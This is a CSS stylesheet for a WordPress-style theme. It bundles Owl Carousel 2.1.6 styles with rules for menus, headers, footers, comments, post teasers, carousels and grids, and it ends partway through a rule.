/*! Owl Carousel v2.1.6 | MIT License | github.com/OwlCarousel2/OwlCarousel2 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

a.button,
button.button,
input.button {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  background-color: #7796b4;
  color: #fff;
}

.topbar-wrapper {
  border-bottom: 1px solid #ddd;
}

.topbar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
  font-size: 0.8125rem;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .topbar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .topbar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .topbar {
    width: 1170px;
  }
}

.topbar__left,
.topbar__center,
.topbar__right {
  margin-top: 1em;
  text-align: center;
}

.topbar__left:last-child,
.topbar__right:last-child,
.topbar__center:last-child {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .topbar {
    height: 50px;
  }
  .topbar__left,
  .topbar__center,
  .topbar__right {
    position: absolute;
    margin-top: 0;
    height: 50px;
    line-height: 50px;
  }
  .topbar__left {
    left: 1rem;
    text-align: left;
  }
  .topbar__center {
    left: 50%;
    text-align: center;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .topbar__right {
    right: 1rem;
    text-align: right;
  }
}

.header--text-color_light .topbar-wrapper {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.header--text-color_light .topbar,
.header--text-color_light .topbar a {
  color: #fff;
}

.header--text-color_light .topbar a:hover,
.header--text-color_light .topbar a:focus {
  color: #f35f55;
}

.header-logo a {
  text-decoration: none;
  color: #444;
}

.header-logo a:hover,
.header-logo a:focus {
  text-decoration: none;
  color: #444;
}

.header-logo__blogname {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1.25rem;
  letter-spacing: 1px;
  white-space: nowrap;
}

.header-logo__img {
  max-width: 12rem;
}

@media (min-width: 768px) {
  .header-logo__img {
    max-width: none;
  }
}

.header--text-color_light .header-logo a {
  color: #fff;
}

.primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
}

.primary-menu__item {
  position: relative;
}

.primary-menu__item > a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}

.primary-menu__item > a:hover,
.primary-menu__item > a:focus,
.primary-menu__item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

.primary-menu__sub-menu {
  list-style: none;
  background-color: #fff;
}

.primary-menu__sub-menu-item > a {
  display: block;
  text-transform: none;
  text-decoration: none;
  color: #333;
}

.primary-menu__sub-menu-item > a:hover,
.primary-menu__sub-menu-item > a:focus,
.primary-menu__sub-menu-item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

@media (max-width: 991px) {
  .primary-menu {
    border-top: 2px solid #333;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-color: #fff;
  }
  .primary-menu__item {
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__item > a {
    padding: 1rem;
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu-toggle {
    position: absolute;
    right: 1.0625rem;
    top: 0.25rem;
    display: block;
    padding: 0.5rem;
    outline: none;
    background-color: transparent;
  }
  .primary-menu__sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-menu__sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    transition: all 0.1s;
  }
  .primary-menu__sub-menu-toggle.is-toggled-on .primary-menu__sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .primary-menu__sub-menu {
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu--level-1 {
    display: none;
  }
  .primary-menu__sub-menu.is-toggled-on {
    display: block;
  }
  .primary-menu__sub-menu-item {
    border-top: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1.5rem;
  }
}

@media (min-width: 992px) {
  .primary-menu {
    margin-right: -1.25rem;
    flex-flow: row wrap;
  }
  .primary-menu__item {
    padding: 0.75rem 1.25rem;
  }
  .primary-menu__item > a {
    position: relative;
    padding: 0;
  }
  .primary-menu__item > a::before {
    position: absolute;
    bottom: 0;
    content: '';
    width: 0;
    height: 0.1875rem;
    display: block;
    background-color: #f35f55;
    transition: width 0.3s;
  }
  .primary-menu__item > a:hover,
  .primary-menu__item > a:focus,
  .primary-menu__item--current > a {
    background-color: transparent;
  }
  .primary-menu__item:hover > a::before,
  .primary-menu__item > a:focus::before,
  .primary-menu__item--current > a::before,
  .primary-menu__item--ancestor > a::before {
    width: 100%;
  }
  .primary-menu__item--has-sub-menu > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-menu__sub-menu {
    position: absolute;
    left: 50%;
    top: 70%;
    z-index: 1002;
    min-width: 12rem;
    padding-left: 0;
    border-top: 1px solid #ddd;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
  }
  .primary-menu__sub-menu::after {
    content: '';
    display: block;
    position: absolute;
    left: -1rem;
    top: 0;
    width: 1rem;
    height: 100%;
    background-color: transparent;
  }
  .primary-menu__sub-menu--level-1 {
    left: 3px;
    top: 100%;
    transition: all 0.2s;
  }
  .primary-menu__sub-menu--level-1::after {
    display: none;
  }
  .primary-menu__sub-menu-item {
    position: relative;
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1rem;
  }
  .primary-menu__sub-menu-item--current > a,
  .primary-menu__sub-menu-item--ancestor > a {
    background-color: transparent;
  }
  .primary-menu__sub-menu-item--has-sub-menu > a::after {
    content: '\00a0\f105';
    font-family: 'FontAwesome';
    display: block;
    position: absolute;
    top: 0.75rem;
    right: 1rem;
  }
  .primary-menu__sub-menu-toggle {
    display: none;
  }
  .primary-menu__item:hover > .primary-menu__sub-menu,
  .primary-menu__sub-menu-item:hover > .primary-menu__sub-menu {
    visibility: visible;
    opacity: 1;
  }
}

@media (min-width: 992px) {
  .header--text-color_light .primary-menu__item > a {
    color: #fff;
  }
  .header--text-color_light .primary-menu__item > a::before {
    background-color: #fff;
  }
}

.burger-button {
  border: none;
  box-shadow: none;
  outline: none;
  padding: 1.25rem 1.14rem;
  background-color: transparent;
  cursor: pointer;
}

@media (min-width: 992px) {
  .burger-button {
    display: none;
  }
}

.burger-button:hover,
.burger-button:focus {
  background-color: transparent;
}

.burger-button__bar {
  display: block;
  height: 3px;
  width: 15px;
  background-color: #333;
}

.burger-button__bar + .burger-button__bar {
  margin-top: 2px;
}

.header--text-color_light .burger-button__bar {
  background-color: #fff;
}

.navigation-bar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
}

@media (min-width: 768px) {
  .navigation-bar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .navigation-bar {
    width: 1170px;
  }
}

.navigation-bar__logo-and-toggle-wrap {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.navigation-bar__logo {
  padding: 0.5rem 1rem 0.5rem 0;
}

.navigation-bar__menu {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1001;
}

@media (max-width: 991px) {
  .navigation-bar__menu.is-closed {
    display: none;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
  }
  .navigation-bar__logo-and-toggle-wrap {
    align-self: flex-start;
    display: block;
  }
  .navigation-bar__mobile-menu-toggle {
    display: none;
  }
  .navigation-bar__menu {
    position: static;
  }
}

.page-title {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  display: flex;
  flex-flow: column;
  justify-content: center;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .page-title {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .page-title {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .page-title {
    width: 1170px;
  }
}

.page-title__title {
  margin: 0;
  letter-spacing: 0.5px;
  word-wrap: break-word;
  margin-left: -1px;
}

.page-title__breadcrumbs {
  font-size: 0.8125rem;
  margin-top: 0.625rem;
  letter-spacing: 0.5px;
}

.page-title__breadcrumbs span > a {
  text-decoration: none;
}

.page-title--align_left {
  text-align: left;
}

.page-title--align_left .page-title__title {
  margin-left: -1px;
  margin-right: 0;
}

.page-title--align_right {
  text-align: right;
}

.page-title--align_right .page-title__title {
  margin-left: 0;
  margin-right: -1px;
}

.page-title--align_center {
  text-align: center;
}

.page-title--align_center .page-title__title {
  margin-left: 0;
  margin-right: 0;
}

.page-title--vspace_large {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-title--text-color_light .page-title__title,
.page-title--text-color_light .page-title__breadcrumbs,
.page-title--text-color_light .page-title__breadcrumbs span > a {
  color: #fff;
}

.header {
  position: relative;
}

.header:before, .header:after {
  content: " ";
  display: table;
}

.header:after {
  clear: both;
}

.header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background-color: #7796b4;
}

.header__page-title {
  position: relative;
}

.header--position_absolute {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 10;
}

.footer-widgets {
  background-color: #6287ad;
  font-size: 0.8125rem;
  min-height: 100px;
}

.footer-widgets__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 5rem 0 2rem;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .footer-widgets__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-widgets__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-widgets__container {
    width: 1170px;
  }
}

.footer-widgets__col {
  flex: 1 1 100%;
  width: 100%;
  max-width: 100%;
  padding: 0 1rem;
}

@media (min-width: 992px) {
  .footer-widgets__col {
    flex: 1 1 33.333333%;
    width: 33.333333%;
    max-width: 33.333333%;
  }
}

.footer-copyright {
  font-size: 0.8125rem;
  color: #fff;
  background-color: #000;
}

.footer-copyright__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 2.5rem 1rem;
}

@media (min-width: 768px) {
  .footer-copyright__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-copyright__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-copyright__container {
    width: 1170px;
  }
}

.more-link {
  position: relative;
  padding: 2px 0 0;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 900;
  line-height: 1;
  text-transform: uppercase;
  text-decoration: none;
}

.more-link,
.more-link:hover,
.more-link:focus {
  text-decoration: none;
  color: #003366;
}

.more-link::before {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 0;
  border-bottom: 2px solid #001a33;
  padding: 2px 0 0;
  overflow: hidden;
  color: #001a33;
  content: attr(data-text);
  transition: max-width 0.5s;
  white-space: nowrap;
  text-decoration: none !important;
}

.more-link:hover::before,
.more-link:focus::before {
  max-width: 100%;
}

.pagination {
  margin-bottom: 4rem;
}

.pagination .nav-links {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
}

.pagination .nav-links .page-numbers {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.pagination .nav-links .page-numbers:hover:not(.dots),
.pagination .nav-links .page-numbers:focus:not(.dots) {
  border-color: #666;
  color: #666;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers.current:hover,
.pagination .nav-links .page-numbers.current:focus {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.comment {
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-size: 1rem;
}

.comment__box {
  padding: 2rem 0 2rem;
  display: flex;
  flex-flow: row nowrap;
}

.comment__avatar {
  margin-right: 1rem;
  flex: 0 0 auto;
}

@media (min-width: 768px) {
  .comment__avatar {
    margin-right: 2rem;
  }
}

.comment__avatar img {
  border-radius: 50%;
  border: 1px solid rgba(51, 51, 51, 0.1);
  width: 60px;
  height: 60px;
}

@media (min-width: 768px) {
  .comment__avatar img {
    width: auto;
    height: auto;
  }
}

.comment__body {
  flex: 1 1 auto;
}

.comment__header {
  margin-top: -0.4375em;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

.comment__author,
.comment__author a {
  text-decoration: none;
  font-weight: 700;
  color: #333;
}

.comment__date a {
  font-weight: 300;
  color: #999;
  text-decoration: none;
}

.comment__date a:hover {
  text-decoration: underline;
}

.comment__moderation {
  font-weight: 300;
  color: #999;
  font-style: italic;
}

.comment__text {
  margin-top: 0.5em;
}

.comment__text:last-child {
  margin-bottom: 0;
}

.comment__reply {
  display: inline-block;
  margin-top: 1.1875em;
  width: auto;
  line-height: 1;
}

.comment__reply,
.comment__reply a {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 700;
  color: #f35f55;
  line-height: 1;
}

.comment__reply a {
  border-bottom: 1px solid #f35f55;
}

.comment__reply:hover,
.comment__reply a:hover {
  text-decoration: none;
  border-color: #f03225;
  color: #f03225;
}

.comment .children {
  list-style: none;
  padding-left: 2rem;
}

.children .comment {
  border-top: 0;
}

.children .comment__box {
  padding-top: 0;
}

.comment-form {
  margin-top: 1.375rem;
}

.comment-form .logged-in-as {
  margin-bottom: 1.75rem;
}

.comment-form__comment {
  margin-bottom: 2rem;
}

.comment-form__comment textarea {
  display: block;
  width: 100%;
}

.comment-form__author,
.comment-form__email {
  margin-bottom: 1.375rem;
}

.comment-form__author input,
.comment-form__email input {
  display: block;
  width: 100%;
}

.comment-form .comment-form-cookies-consent {
  clear: both;
  margin-bottom: 1.125rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form__submit {
  clear: both;
  padding-top: 0.625rem;
}

@media (min-width: 768px) {
  .comment-form__author,
  .comment-form__email {
    float: left;
    width: 50%;
  }
  .comment-form__author {
    padding-right: 1rem;
  }
  .comment-form__email {
    padding-left: 1rem;
  }
}

.comment-respond {
  margin-top: 2.25rem;
}

.comment-respond .comment-reply-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 1em;
}

.comment .comment-respond {
  margin-top: 0;
  margin-bottom: 2rem;
  padding: 2rem;
  background-color: #f8f8f8;
}

.comments {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
  padding: 2.75rem 1rem 0;
}

.comments *:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .comments {
    padding-left: 0;
    padding-right: 1.5rem;
  }
}

.comments__title {
  text-transform: uppercase;
  font-size: 1em;
  margin: 0;
}

.comments__list {
  list-style: none;
  padding: 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  margin-top: 2rem;
  margin-bottom: 0;
}

.comments__navigation {
  margin-top: 1.6rem;
  display: flex;
  flex-flow: row wrap;
}

.comments__next {
  margin-left: auto;
}

.testimonial-item {
  display: flex;
}

.testimonial-item__image {
  margin-right: 2rem;
}

.testimonial-item__title {
  font-size: 1rem;
  font-weight: 400;
  text-transform: uppercase;
  margin-top: 0;
}

.testimonial-item__text {
  color: #333;
}

.testimonial-item__text::before,
.testimonial-item__text::after {
  content: '//';
  color: #f35f55;
}

.testimonials-carousel {
  position: relative;
  padding-top: 2.5rem;
}

.testimonials-carousel .owl-stage .owl-item img {
  width: auto;
}

.testimonials-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -40px;
}

.testimonials-carousel .owl-next,
.testimonials-carousel .owl-prev {
  display: inline-block;
  border: 1px solid #666;
  font-size: 23px;
  color: #666;
  width: 40px;
  height: 40px;
  line-height: 1;
  text-align: center;
  padding-top: 7px;
}

.testimonials-carousel .owl-prev {
  margin-right: 10px;
}

.info-box {
  margin-bottom: 0.9375rem;
}

@media (min-width: 992px) {
  .info-box {
    margin-bottom: 0;
  }
}

.info-box__image {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 1.875rem;
}

.info-box__icon {
  display: block;
  color: #f35f55;
  line-height: 1;
}

.info-box__icon.vc_li {
  line-height: 1.4;
}

.info-box__copy > *:last-child {
  margin-bottom: 0;
}

.info-box__title {
  font-size: 1rem;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
}

.info-box--icon_left .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-start;
}

.info-box--icon_left .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-right: 2rem;
}

.info-box--icon_right .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-end;
}

.info-box--icon_right .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-left: 2rem;
  order: 1;
}

.info-box--icon_top .info-box__icon {
  margin-bottom: 0.9375rem;
}

.info-box--valign_center .info-box__body {
  align-items: center;
}

.post-teaser {
  position: relative;
  display: flex;
  flex-flow: column;
  height: 100%;
  padding: 1.5rem 1rem;
}

.post-teaser > *:last-child {
  margin-bottom: 0;
}

img.post-teaser__thumb {
  width: 100%;
  height: auto;
  margin-top: -0.5rem;
  margin-bottom: 2rem;
}

.post-teaser__title {
  margin-top: 0;
  margin-bottom: 1.25rem;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.post-teaser__title a {
  text-decoration: none;
  color: #333;
}

.post-teaser__title a:hover,
.post-teaser__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.post-teaser__excerpt {
  margin-bottom: 1.5rem;
}

.post-teaser__footer {
  margin-top: auto;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.post-teaser__footer > * {
  margin-right: 15px;
}

.post-teaser__meta {
  font-size: 0.8125rem;
}

.post-teaser__more-link--pull_right {
  margin-left: auto;
}

.post-grid.no-border .post-teaser,
.post-carousel.no-border .post-teaser {
  padding: 0;
}

.post-grid.no-border img.post-teaser__thumb,
.post-carousel.no-border img.post-teaser__thumb {
  margin-top: 0;
}

.post-grid.no-border .post-teaser__excerpt,
.post-carousel.no-border .post-teaser__excerpt {
  margin-bottom: 1.75rem;
}

.post-teaser3 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  height: 100%;
  padding-top: calc(57% - 0.5rem);
  overflow: hidden;
  transition: all 0.1s;
}

.post-teaser3__link {
  text-decoration: none;
}

.post-teaser3__image-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 57%;
  margin-top: -0.5rem;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.post-teaser3__image {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser3__title {
  position: relative;
  z-index: 1;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0;
  padding: 2rem 1rem;
  font-weight: 900;
  font-size: 1.25rem;
  line-height: 1.1;
  text-decoration: none;
  text-align: center;
  background-color: #ebebeb;
  color: #333;
  transition: all 0.1s;
}

.post-teaser3:hover {
  padding-top: calc(57% - 1rem);
}

.post-teaser3:hover .post-teaser3__title {
  background-color: #f35f55;
  color: #fff;
}

.post-teaser3:hover .post-teaser3__image-container {
  -webkit-transform: translate3d(0, 0.5rem, 0);
          transform: translate3d(0, 0.5rem, 0);
}

.post-teaser3__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser3__image-container.compat-object-fit .post-teaser3__image {
  display: none;
}

.post-teaser4 {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  position: relative;
  height: 100%;
  padding: 4rem 2rem 2rem;
  overflow: hidden;
  color: #fff;
}

.post-teaser4__image-container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.post-teaser4__image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser4__bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(51, 51, 51, 0.5);
}

.post-teaser4__text-container {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
}

.post-teaser4__title {
  margin-top: 0;
  font-size: 1.25rem;
  line-height: 1.1;
  text-transform: uppercase;
}

.post-teaser4__title,
.post-teaser4__title a {
  color: inherit;
  text-decoration: none;
}

.post-teaser4__excerpt {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.875rem;
  max-height: 5.625rem;
  margin-bottom: 1rem;
}

.post-teaser4__metas {
  display: flex;
  flex-flow: row wrap;
  font-size: 0.8125rem;
  margin-bottom: 1.75rem;
}

.post-teaser4__meta {
  padding-right: 1rem;
}

.post-teaser4__more {
  display: inline-block;
  padding: 0.5rem 1rem;
  border: 0;
  border-radius: 2px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background-color: #f35f55;
  transition: all 0.3s;
}

.post-teaser4__more:hover {
  color: #fff;
  background-color: #f03225;
}

.post-teaser4__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser4__image-container.compat-object-fit .post-teaser4__image {
  display: none;
}

.post-carousel__title {
  text-transform: uppercase;
  margin: 0;
}

.post-carousel__items {
  position: relative;
  padding-top: 2.5rem;
  width: auto;
}

@media (min-width: 768px) {
  .post-carousel__items {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

.post-carousel__items .owl-stage-outer {
  border-right: 1px solid #ddd;
}

.post-carousel__items .owl-item {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}

.post-carousel__items .owl-item > * {
  height: 100%;
}

.post-carousel__items .owl-nav {
  position: absolute;
  top: -40px;
  right: 0;
}

@media (min-width: 768px) {
  .post-carousel__items .owl-nav {
    right: 1rem;
  }
}

.post-carousel__items .owl-next,
.post-carousel__items .owl-prev {
  display: inline-block;
  width: 40px;
  height: 40px;
  padding-top: 7px;
  border: 1px solid #666;
  font-size: 23px;
  line-height: 1;
  text-align: center;
  color: #666;
}

.post-carousel__items .owl-prev {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .post-carousel.no-border .post-carousel__items {
    margin-left: 0;
    margin-right: 0;
  }
}

.post-carousel.no-border .post-carousel__items .owl-stage-outer {
  border-right: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item > * {
  height: auto;
}

.post-grid {
  display: flex;
  flex-flow: column nowrap;
}

.post-grid__filters {
  display: none;
  order: -1;
  text-align: center;
  padding-bottom: 1rem;
}

.post-grid__filter {
  margin: 0 0.25rem 1rem;
  color: #444;
  background-color: transparent;
  font-weight: 400;
  border: 1px solid #999;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.2s linear;
}

.post-grid__filter:hover,
.post-grid__filter.is-active {
  color: #fff;
  background-color: #7796b4;
  border-color: #7796b4;
}

.post-grid__items {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

@media (min-width: 768px) {
  .post-grid__items {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    display: flex;
    flex-flow: row wrap;
  }
}

.post-grid__item {
  width: calc(100% - 1rem);
  margin: 0 0.5rem 2rem;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

@media (min-width: 768px) {
  .post-grid__item {
    width: calc(33.33333333% - 1rem);
  }
}

.post-grid.is-ready .post-grid__filters {
  display: block;
}

.post-grid.no-border .post-grid__items {
  margin-left: -1rem;
  margin-right: -1rem;
}

.post-grid.no-border .post-grid__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .post-grid.no-border .post-grid__item {
    width: 33.33333333%;
  }
}

.module__title {
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}

.module--carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.entry {
  position: relative;
  border: 1px solid rgba(51, 51, 51, 0.1);
  margin-bottom: 2rem;
  padding: 1rem;
}

.entry:before, .entry:after {
  content: " ";
  display: table;
}

.entry:after {
  clear: both;
}

@media (min-width: 992px) {
  .entry {
    margin-left: -1.5rem;
    padding: 1.5rem;
  }
}

.entry img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry img,
.entry embed,
.entry iframe,
.entry object {
  max-width: 100%;
}

.entry > p > .more-link {
  display: inline-block;
  margin-top: 1.5rem;
}

.entry > *:first-child {
  margin-top: 0;
}

.entry > *:last-child {
  margin-bottom: 0;
}

.entry__badge {
  position: absolute;
  padding: 0 0.75rem 0.0625rem;
  display: block;
  background-color: #6287ad;
  color: #fff;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.entry__thumbnail {
  margin-bottom: 2.125rem;
}

.entry__title {
  margin-top: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  word-wrap: break-word;
  margin-bottom: 1.5rem;
}

.entry__title a {
  text-decoration: none;
  color: #333;
}

.entry__title a:hover,
.entry__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry__metas {
  font-size: 0.875rem;
  display: flex;
  flex-flow: row wrap;
  margin-bottom: 1.25rem;
}

.entry__metas > * {
  margin-right: 2rem;
}

.entry-meta__icon {
